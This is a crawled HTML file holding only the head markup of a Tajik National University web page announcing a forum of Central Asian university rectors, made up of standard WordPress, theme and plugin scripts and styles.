

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/en/the-second-forum-of-rectors-of-higher-professional-education-institutions-of-central-asian-countries-was-held-at-tnu/
body_size: 32584
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>THE SECOND FORUM OF RECTORS OF HIGHER PROFESSIONAL EDUCATION INSTITUTIONS OF CENTRAL ASIAN COUNTRIES WAS HELD AT TNU &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-scaled.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/57010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/en/the-second-forum-of-rectors-of-higher-professional-education-institutions-of-central-asian-countries-was-held-at-tnu/" />
<link rel='shortlink' href='https://tnu.tj/?p=57010' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fen%2Fthe-second-forum-of-rectors-of-higher-professional-education-institutions-of-central-asian-countries-was-held-at-tnu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fen%2Fthe-second-forum-of-rectors-of-higher-professional-education-institutions-of-central-asian-countries-was-held-at-tnu%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
